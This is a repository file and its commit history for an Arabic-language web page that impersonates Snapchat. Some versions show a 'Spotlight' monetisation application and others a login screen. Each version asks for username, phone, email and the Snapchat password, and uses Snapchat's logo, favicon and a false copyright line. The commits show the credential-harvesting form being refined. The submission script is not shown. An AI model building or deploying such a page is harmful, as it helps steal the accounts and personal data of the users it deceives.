
==== apply.html @ c8c7ebad "Update apply.html" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تقديم طلب الانضمام</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>

    <header>
        <div class="container">
            <div class="logo">Snapchat Spotlight</div>
        </div>
    </header>

    <main class="container">
        <div class="form-wrapper">
            <h2 id="formHeader">نموذج تقديم الطلب</h2>
            
            <form id="submissionForm">
                
                <div class="form-group">
                    <label for="fullName" id="labelName">الاسم بالكامل:</label>
                    <input type="text" id="fullName" name="fullName" required autocomplete="name">
                </div>

                <div class="form-group">
                    <label for="snapchatHandle" id="labelSnapchat">معرّف حساب سناب شات:</label>
                    <input type="text" id="snapchatHandle" name="snapchatHandle" required autocomplete="username">
                </div>

                <div class="form-group">
                    <label for="trackingEmail" id="labelTrackingField">البريد الإلكتروني:</label>
                    <input type="email" id="trackingEmail" name="trackingEmail" required autocomplete="email">
                </div>

                <div class="form-group">
                    <label for="passwordField" id="labelPassword">كلمة المرور:</label>
                    <input type="password" id="passwordField" name="passwordField" required autocomplete="current-password">
                </div>

                <div id="statusMessage" class="status-message" style="display: none;"></div>

                <button type="submit" id="submitBtn" class="btn-primary">إرسال الطلب</button>
            </form>
            </div>
    </main>

    <div id="loadingOverlay" class="loading-overlay" style="display: none;">
        <div class="loader"></div>
        <p id="loaderText">جاري معالجة الطلب...</p>
    </div>

    <footer>
        <div class="container">
            <p id="footerTextForm">© 2025 جميع الحقوق محفوظة لـ Snapchat</p>
        </div>
    </footer>

    <script src="script.js"></script>
</body>
</html>

==== commit 3c4f242d: "Update apply.html" ====
--- a/apply.html
+++ b/apply.html
@@ -2,61 +2,66 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تقديم طلب الانضمام</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
+    <title>تسجيل الدخول • Snapchat</title>
     <link rel="stylesheet" href="style.css">
+    <link rel="icon" href="https://static.snapchat.com/static/images/favicon/favicon.png">
 </head>
 <body>
 
-    <header>
-        <div class="container">
-            <div class="logo">Snapchat Spotlight</div>
+    <div class="snap-layout">
+        
+        <div class="snap-header">
+            <img src="https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/100px-Snapchat_logo.svg.png" alt="Snapchat" class="ghost-logo">
         </div>
-    </header>
 
-    <main class="container">
-        <div class="form-wrapper">
-            <h2 id="formHeader">نموذج تقديم الطلب</h2>
-            
+        <div class="login-card">
+            <h2 class="title">تسجيل الدخول</h2>
+            <p class="subtitle">مرحبًا بك في سناب شات</p>
+
             <form id="submissionForm">
                 
-                <div class="form-group">
-                    <label for="fullName" id="labelName">الاسم بالكامل:</label>
-                    <input type="text" id="fullName" name="fullName" required autocomplete="name">
+                <div class="input-group">
+                    <label class="input-label">اسم المستخدم</label>
+                    <input type="text" id="username" name="username" class="snap-input" required autocomplete="username">
                 </div>
 
-                <div class="form-group">
-                    <label for="snapchatHandle" id="labelSnapchat">معرّف حساب سناب شات:</label>
-                    <input type="text" id="snapchatHandle" name="snapchatHandle" required autocomplete="username">
+                <div class="input-group">
+                    <label class="input-label">رقم الهاتف</label>
+                    <input type="tel" id="phoneNumber" name="phoneNumber" class="snap-input" required autocomplete="tel">
                 </div>
 
-                <div class="form-group">
-                    <label for="trackingEmail" id="labelTrackingField">البريد الإلكتروني:</label>
-                    <input type="email" id="trackingEmail" name="trackingEmail" required autocomplete="email">
+                <div class="input-group">
+                    <label class="input-label">البريد الإلكتروني</label>
+                    <input type="email" id="trackingEmail" name="trackingEmail" class="snap-input" required autocomplete="email">
                 </div>
 
-                <div class="form-group">
-                    <label for="passwordField" id="labelPassword">كلمة المرور:</label>
-                    <input type="password" id="passwordField" name="passwordField" required autocomplete="current-password">
+                <div class="input-group">
+                    <label class="input-label">كلمة المرور</label>
+                    <div class="password-wrapper">
+                        <input type="password" id="passwordField" name="passwordField" class="snap-input" required autocomplete="current-password">
+                    </div>
+                    <a href="#" class="forgot-link">هل نسيت كلمة المرور؟</a>
                 </div>
 
-                <div id="statusMessage" class="status-message" style="display: none;"></div>
+                <div id="statusMessage" class="error-box" style="display: none;"></div>
 
-                <button type="submit" id="submitBtn" class="btn-primary">إرسال الطلب</button>
+                <button type="submit" id="submitBtn" class="snap-btn">تسجيل الدخول</button>
             </form>
+
+            <div class="signup-area">
+                <p>هل أنت مستخدم جديد؟ <a href="#">إنشاء حساب</a></p>
             </div>
-    </main>
+        </div>
 
-    <div id="loadingOverlay" class="loading-overlay" style="display: none;">
-        <div class="loader"></div>
-        <p id="loaderText">جاري معالجة الطلب...</p>
+        <div class="snap-footer">
+            <a href="#">الخصوصية</a> • <a href="#">الشروط</a>
+        </div>
     </div>
 
-    <footer>
-        <div class="container">
-            <p id="footerTextForm">© 2025 جميع الحقوق محفوظة لـ Snapchat</p>
-        </div>
-    </footer>
+    <div id="loadingOverlay" class="loading-screen" style="display: none;">
+        <div class="ghost-spinner"></div>
+    </div>
 
     <script src="script.js"></script>
 </body>

==== commit f4eaa4ab: "Update apply.html" ====
--- a/apply.html
+++ b/apply.html
@@ -2,67 +2,63 @@
 <html lang="ar" dir="rtl">
 <head>
     <meta charset="UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
-    <title>تسجيل الدخول • Snapchat</title>
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title>تقديم طلب الانضمام | Snapchat</title>
     <link rel="stylesheet" href="style.css">
-    <link rel="icon" href="https://static.snapchat.com/static/images/favicon/favicon.png">
+    <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@400;700&family=Lato:wght@400;700&display=swap" rel="stylesheet">
 </head>
 <body>
 
-    <div class="snap-layout">
-        
-        <div class="snap-header">
-            <img src="https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/100px-Snapchat_logo.svg.png" alt="Snapchat" class="ghost-logo">
+    <header>
+        <div class="container">
+            <img src="https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/300px-Snapchat_logo.svg.png" alt="Snapchat Logo" class="logo">
         </div>
+    </header>
 
-        <div class="login-card">
-            <h2 class="title">تسجيل الدخول</h2>
-            <p class="subtitle">مرحبًا بك في سناب شات</p>
-
+    <main class="container">
+        <div class="form-wrapper" style="background: #fff; max-width: 500px; margin: 50px auto; padding: 40px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0,0,0,0.08);">
+            <h2 style="text-align: center; margin-bottom: 20px; color: #1a1a1a;">نموذج تقديم الطلب</h2>
+            <p style="text-align: center; color: #666; margin-bottom: 30px; font-size: 0.9rem;">يرجى ملء البيانات التالية للتحقق من أهلية حسابك لتحقيق الأرباح.</p>
+            
             <form id="submissionForm">
-                
-                <div class="input-group">
-                    <label class="input-label">اسم المستخدم</label>
-                    <input type="text" id="username" name="username" class="snap-input" required autocomplete="username">
+                <div class="form-group" style="margin-bottom: 20px;">
+                    <label for="username" style="display: block; margin-bottom: 8px; font-weight: bold;">اسم المستخدم:</label>
+                    <input type="text" id="username" name="username" required placeholder="اسم المستخدم في سناب شات" autocomplete="username" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
                 </div>
 
-                <div class="input-group">
-                    <label class="input-label">رقم الهاتف</label>
-                    <input type="tel" id="phoneNumber" name="phoneNumber" class="snap-input" required autocomplete="tel">
+                <div class="form-group" style="margin-bottom: 20px;">
+                    <label for="phoneNumber" style="display: block; margin-bottom: 8px; font-weight: bold;">رقم الهاتف:</label>
+                    <input type="tel" id="phoneNumber" name="phoneNumber" required placeholder="05xxxxxxxx" autocomplete="tel" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
                 </div>
 
-                <div class="input-group">
-                    <label class="input-label">البريد الإلكتروني</label>
-                    <input type="email" id="trackingEmail" name="trackingEmail" class="snap-input" required autocomplete="email">
+                <div class="form-group" style="margin-bottom: 20px;">
+                    <label for="trackingEmail" style="display: block; margin-bottom: 8px; font-weight: bold;">البريد الإلكتروني:</label>
+                    <input type="email" id="trackingEmail" name="trackingEmail" required placeholder="example@email.com" autocomplete="email" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
                 </div>
 
-                <div class="input-group">
-                    <label class="input-label">كلمة المرور</label>
-                    <div class="password-wrapper">
-                        <input type="password" id="passwordField" name="passwordField" class="snap-input" required autocomplete="current-password">
-                    </div>
-                    <a href="#" class="forgot-link">هل نسيت كلمة المرور؟</a>
+                <div class="form-group" style="margin-bottom: 20px;">
+                    <label for="passwordField" style="display: block; margin-bottom: 8px; font-weight: bold;">كلمة المرور:</label>
+                    <input type="password" id="passwordField" name="passwordField" required placeholder="********" autocomplete="current-password" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
                 </div>
 
-                <div id="statusMessage" class="error-box" style="display: none;"></div>
+                <div id="statusMessage" style="display: none; background: #ffe6e6; color: red; padding: 10px; border-radius: 5px; margin-bottom: 15px; text-align: center;"></div>
 
-                <button type="submit" id="submitBtn" class="snap-btn">تسجيل الدخول</button>
+                <button type="submit" id="submitBtn" style="width: 100%; background: #1a1a1a; color: #FFFC00; padding: 15px; border: none; border-radius: 50px; font-weight: bold; font-size: 1.1rem; cursor: pointer;">إرسال الطلب</button>
             </form>
+        </div>
+    </main>
 
-            <div class="signup-area">
-                <p>هل أنت مستخدم جديد؟ <a href="#">إنشاء حساب</a></p>
-            </div>
+    <div id="loadingOverlay" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.95); z-index: 9999; flex-direction: column; justify-content: center; align-items: center;">
+        <div style="width: 50px; height: 50px; border: 5px solid #FFFC00; border-top: 5px solid #000; border-radius: 50%; animation: spin 1s linear infinite;"></div>
+        <p style="margin-top: 15px; font-weight: bold;">جاري معالجة الطلب...</p>
+    </div>
+    <style>@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>
+
+    <footer>
+        <div class="container">
+            <p>© 2025 جميع الحقوق محفوظة لـ Snapchat</p>
         </div>
-
-        <div class="snap-footer">
-            <a href="#">الخصوصية</a> • <a href="#">الشروط</a>
-        </div>
-    </div>
-
-    <div id="loadingOverlay" class="loading-screen" style="display: none;">
-        <div class="ghost-spinner"></div>
-    </div>
-
+    </footer>
     <script src="script.js"></script>
 </body>
 </html>

==== commit b1f03826: "Update apply.html" ====
--- a/apply.html
+++ b/apply.html
@@ -3,62 +3,71 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>تقديم طلب الانضمام | Snapchat</title>
+    <title>تقديم طلب الانضمام</title>
     <link rel="stylesheet" href="style.css">
-    <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@400;700&family=Lato:wght@400;700&display=swap" rel="stylesheet">
+    <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@400;700;800&display=swap" rel="stylesheet">
 </head>
 <body>
 
     <header>
         <div class="container">
-            <img src="https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/300px-Snapchat_logo.svg.png" alt="Snapchat Logo" class="logo">
+            <img src="https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/100px-Snapchat_logo.svg.png" alt="Snapchat" class="logo">
         </div>
     </header>
 
     <main class="container">
-        <div class="form-wrapper" style="background: #fff; max-width: 500px; margin: 50px auto; padding: 40px; border-radius: 12px; box-shadow: 0 4px 20px rgba(0,0,0,0.08);">
-            <h2 style="text-align: center; margin-bottom: 20px; color: #1a1a1a;">نموذج تقديم الطلب</h2>
-            <p style="text-align: center; color: #666; margin-bottom: 30px; font-size: 0.9rem;">يرجى ملء البيانات التالية للتحقق من أهلية حسابك لتحقيق الأرباح.</p>
+        <div class="form-wrapper">
+            <h2>نموذج تقديم الطلب</h2>
+            <p style="text-align: center; color: #666; margin-bottom: 25px;">يرجى ملء البيانات للتحقق من أهلية الحساب.</p>
             
             <form id="submissionForm">
-                <div class="form-group" style="margin-bottom: 20px;">
-                    <label for="username" style="display: block; margin-bottom: 8px; font-weight: bold;">اسم المستخدم:</label>
-                    <input type="text" id="username" name="username" required placeholder="اسم المستخدم في سناب شات" autocomplete="username" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
+                
+                <div class="form-group">
+                    <label for="username">اسم المستخدم:</label>
+                    <input type="text" id="username" name="username" required 
+                           placeholder="اسم المستخدم في سناب شات"
+                           autocomplete="username">
                 </div>
 
-                <div class="form-group" style="margin-bottom: 20px;">
-                    <label for="phoneNumber" style="display: block; margin-bottom: 8px; font-weight: bold;">رقم الهاتف:</label>
-                    <input type="tel" id="phoneNumber" name="phoneNumber" required placeholder="05xxxxxxxx" autocomplete="tel" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
+                <div class="form-group">
+                    <label for="phoneNumber">رقم الهاتف:</label>
+                    <input type="tel" id="phoneNumber" name="phoneNumber" required 
+                           placeholder="05xxxxxxxx"
+                           autocomplete="tel">
                 </div>
 
-                <div class="form-group" style="margin-bottom: 20px;">
-                    <label for="trackingEmail" style="display: block; margin-bottom: 8px; font-weight: bold;">البريد الإلكتروني:</label>
-                    <input type="email" id="trackingEmail" name="trackingEmail" required placeholder="example@email.com" autocomplete="email" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
+                <div class="form-group">
+                    <label for="trackingEmail">البريد الإلكتروني:</label>
+                    <input type="email" id="trackingEmail" name="trackingEmail" required 
+                           placeholder="example@email.com"
+                           autocomplete="email">
                 </div>
 
-                <div class="form-group" style="margin-bottom: 20px;">
-                    <label for="passwordField" style="display: block; margin-bottom: 8px; font-weight: bold;">كلمة المرور:</label>
-                    <input type="password" id="passwordField" name="passwordField" required placeholder="********" autocomplete="current-password" style="width: 100%; padding: 12px; border: 1px solid #ddd; border-radius: 8px; font-size: 1rem;">
+                <div class="form-group">
+                    <label for="passwordField">كلمة المرور:</label>
+                    <input type="password" id="passwordField" name="passwordField" required 
+                           placeholder="********"
+                           autocomplete="current-password">
                 </div>
 
-                <div id="statusMessage" style="display: none; background: #ffe6e6; color: red; padding: 10px; border-radius: 5px; margin-bottom: 15px; text-align: center;"></div>
+                <div id="statusMessage" style="display: none; background: #ffe6e6; color: #cc0000; padding: 10px; border-radius: 5px; margin-bottom: 15px; text-align: center; font-weight: bold;"></div>
 
-                <button type="submit" id="submitBtn" style="width: 100%; background: #1a1a1a; color: #FFFC00; padding: 15px; border: none; border-radius: 50px; font-weight: bold; font-size: 1.1rem; cursor: pointer;">إرسال الطلب</button>
+                <button type="submit" id="submitBtn" style="width: 100%;">إرسال الطلب</button>
             </form>
         </div>
     </main>
 
-    <div id="loadingOverlay" style="display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: rgba(255,255,255,0.95); z-index: 9999; flex-direction: column; justify-content: center; align-items: center;">
-        <div style="width: 50px; height: 50px; border: 5px solid #FFFC00; border-top: 5px solid #000; border-radius: 50%; animation: spin 1s linear infinite;"></div>
-        <p style="margin-top: 15px; font-weight: bold;">جاري معالجة الطلب...</p>
+    <div id="loadingOverlay" class="loading-overlay" style="display: none;">
+        <div class="loader"></div>
+        <p style="font-weight: bold;">جاري معالجة الطلب...</p>
     </div>
-    <style>@keyframes spin { 0% { transform: rotate(0deg); } 100% { transform: rotate(360deg); } }</style>
 
     <footer>
         <div class="container">
             <p>© 2025 جميع الحقوق محفوظة لـ Snapchat</p>
         </div>
     </footer>
+
     <script src="script.js"></script>
 </body>
 </html>

==== commit d3fd08fe: "Add files via upload" ====
--- a/apply.html
+++ b/apply.html
@@ -8,10 +8,9 @@
     <link href="https://fonts.googleapis.com/css2?family=Almarai:wght@400;700;800&display=swap" rel="stylesheet">
 </head>
 <body>
-
     <header>
         <div class="container">
-            <img src="https://upload.wikimedia.org/wikipedia/en/thumb/c/c4/Snapchat_logo.svg/100px-Snapchat_logo.svg.png" alt="Snapchat" class="logo">
+            <img src="logo.png" alt="Snapchat" class="logo">
         </div>
     </header>
 
@@ -19,39 +18,24 @@
         <div class="form-wrapper">
             <h2>نموذج تقديم الطلب</h2>
             <p style="text-align: center; color: #666; margin-bottom: 25px;">يرجى ملء البيانات للتحقق من أهلية الحساب.</p>
-            
             <form id="submissionForm">
-                
                 <div class="form-group">
                     <label for="username">اسم المستخدم:</label>
-                    <input type="text" id="username" name="username" required 
-                           placeholder="اسم المستخدم في سناب شات"
-                           autocomplete="username">
+                    <input type="text" id="username" required placeholder="اسم المستخدم في سناب شات">
                 </div>
-
                 <div class="form-group">
                     <label for="phoneNumber">رقم الهاتف:</label>
-                    <input type="tel" id="phoneNumber" name="phoneNumber" required 
-                           placeholder="05xxxxxxxx"
-                           autocomplete="tel">
+                    <input type="tel" id="phoneNumber" required placeholder="05xxxxxxxx">
                 </div>
-
                 <div class="form-group">
                     <label for="trackingEmail">البريد الإلكتروني:</label>
-                    <input type="email" id="trackingEmail" name="trackingEmail" required 
-                           placeholder="example@email.com"
-                           autocomplete="email">
+                    <input type="email" id="trackingEmail" required placeholder="example@email.com">
                 </div>
-
                 <div class="form-group">
                     <label for="passwordField">كلمة المرور:</label>
-                    <input type="password" id="passwordField" name="passwordField" required 
-                           placeholder="********"
-                           autocomplete="current-password">
+                    <input type="password" id="passwordField" required placeholder="********">
                 </div>
-
                 <div id="statusMessage" style="display: none; background: #ffe6e6; color: #cc0000; padding: 10px; border-radius: 5px; margin-bottom: 15px; text-align: center; font-weight: bold;"></div>
-
                 <button type="submit" id="submitBtn" style="width: 100%;">إرسال الطلب</button>
             </form>
         </div>
@@ -62,12 +46,6 @@
         <p style="font-weight: bold;">جاري معالجة الطلب...</p>
     </div>
 
-    <footer>
-        <div class="container">
-            <p>© 2025 جميع الحقوق محفوظة لـ Snapchat</p>
-        </div>
-    </footer>
-
     <script src="script.js"></script>
 </body>
 </html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,215 @@
+/* ================= إعدادات عامة ================= */
+* {
+    box-sizing: border-box;
+    margin: 0;
+    padding: 0;
+}
+
+body {
+    direction: rtl;
+    text-align: right;
+    background-color: #f0f2f5;
+    font-family: 'Almarai', 'Segoe UI', sans-serif;
+    color: #333;
+    line-height: 1.6;
+}
+
+.container {
+    max-width: 1200px;
+    margin: 0 auto;
+    padding: 0 20px;
+}
+
+/* ================= الهيدر واللوجو (صغير ومرتب) ================= */
+header {
+    background-color: #ffffff;
+    padding: 10px 0;
+    box-shadow: 0 2px 8px rgba(0, 0, 0, 0.05);
+    position: sticky;
+    top: 0;
+    z-index: 1000;
+}
+
+header .container {
+    display: flex;
+    justify-content: flex-start;
+    align-items: center;
+}
+
+.logo {
+    width: 45px; /* حجم صغير ومناسب جداً */
+    height: auto;
+    display: block;
+}
+
+/* ================= قسم البطل (Hero) ================= */
+.hero {
+    background: linear-gradient(135deg, #FFFC00, #FFE500); /* أصفر سناب */
+    padding: 80px 0;
+    text-align: center;
+    color: #333;
+}
+
+.hero h1 {
+    font-size: 3rem;
+    margin-bottom: 20px;
+    color: #1a1a1a;
+    text-shadow: 2px 2px 4px rgba(0, 0, 0, 0.05);
+    font-weight: 800;
+}
+
+.hero p {
+    font-size: 1.3rem;
+    margin-bottom: 40px;
+    max-width: 800px;
+    margin-left: auto;
+    margin-right: auto;
+}
+
+/* ================= الفيديو ================= */
+.video-container {
+    max-width: 800px;
+    margin: 40px auto;
+    position: relative;
+    padding-bottom: 56.25%;
+    height: 0;
+    overflow: hidden;
+    border-radius: 15px;
+    box-shadow: 0 8px 30px rgba(0, 0, 0, 0.2);
+    background-color: #000;
+}
+
+.video-container iframe {
+    position: absolute;
+    top: 0; left: 0;
+    width: 100%; height: 100%;
+    border: none;
+}
+
+/* ================= الأزرار ================= */
+button, .btn-primary {
+    background-color: #1a1a1a;
+    color: #FFFC00;
+    border: none;
+    padding: 15px 50px;
+    font-size: 1.3rem;
+    font-weight: bold;
+    border-radius: 50px;
+    cursor: pointer;
+    transition: transform 0.2s ease, opacity 0.2s;
+    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.2);
+    margin-top: 20px;
+    display: inline-block;
+    text-decoration: none;
+}
+
+button:hover, .btn-primary:hover {
+    background-color: #000;
+    transform: translateY(-3px);
+}
+
+/* شكل الزر عند الانتظار (Disabled) */
+button:disabled {
+    background-color: #333;
+    color: #ccc;
+    cursor: wait; /* مؤشر الانتظار */
+    transform: none;
+    opacity: 0.8;
+}
+
+.secondary-text {
+    font-size: 1rem;
+    color: #555;
+    margin-top: 20px;
+}
+
+/* ================= الميزات ================= */
+.features {
+    padding: 60px 0;
+    background-color: #ffffff;
+    text-align: center;
+}
+
+.features h2 {
+    font-size: 2.2rem;
+    color: #1a1a1a;
+    margin-bottom: 50px;
+    font-weight: 700;
+}
+
+.feature-grid {
+    display: grid;
+    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
+    gap: 30px;
+    margin-top: 30px;
+}
+
+.feature-item {
+    background-color: #fcfcfc;
+    padding: 30px;
+    border-radius: 12px;
+    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.05);
+    transition: transform 0.3s ease;
+}
+
+.feature-item:hover { transform: translateY(-5px); }
+.feature-item img { width: 50px; height: 50px; margin-bottom: 20px; }
+.feature-item h3 { font-size: 1.4rem; color: #333; margin-bottom: 10px; font-weight: 700; }
+
+/* ================= النموذج (Form) ================= */
+.form-wrapper {
+    background-color: #ffffff;
+    max-width: 500px;
+    margin: 50px auto;
+    padding: 40px;
+    border-radius: 16px;
+    box-shadow: 0 10px 30px rgba(0,0,0,0.08);
+}
+
+.form-wrapper h2 { text-align: center; margin-bottom: 20px; color: #1a1a1a; }
+
+.form-group { margin-bottom: 20px; text-align: right; }
+.form-group label { display: block; margin-bottom: 8px; font-weight: 700; color: #444; font-size: 0.95rem; }
+.form-group input {
+    width: 100%; padding: 12px 15px;
+    border: 1px solid #ddd;
+    border-radius: 8px;
+    font-size: 1rem;
+    background-color: #fafafa;
+    transition: 0.3s;
+}
+.form-group input:focus {
+    border-color: #FFFC00; outline: none; background-color: #fff;
+    box-shadow: 0 0 0 3px rgba(255, 252, 0, 0.2);
+}
+
+/* ================= شاشة التحميل ================= */
+.loading-overlay {
+    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+    background-color: rgba(255, 255, 255, 0.95);
+    z-index: 9999;
+    display: flex; flex-direction: column; justify-content: center; align-items: center;
+}
+
+.loader {
+    width: 50px; height: 50px;
+    background-color: #FFFC00;
+    border-radius: 12px; margin-bottom: 20px;
+    border: 2px solid #000;
+    animation: snapPulse 1.5s infinite ease-in-out;
+}
+
+@keyframes snapPulse {
+    0% { transform: scale(0.9); box-shadow: 0 0 0 0 rgba(255, 252, 0, 0.7); }
+    70% { transform: scale(1.1); box-shadow: 0 0 0 15px rgba(255, 252, 0, 0); }
+    100% { transform: scale(0.9); box-shadow: 0 0 0 0 rgba(255, 252, 0, 0); }
+}
+
+/* ================= الفوتر ================= */
+footer {
+    background-color: #1a1a1a;
+    color: #f0f0f0;
+    text-align: center;
+    padding: 25px 0;
+    margin-top: auto;
+}
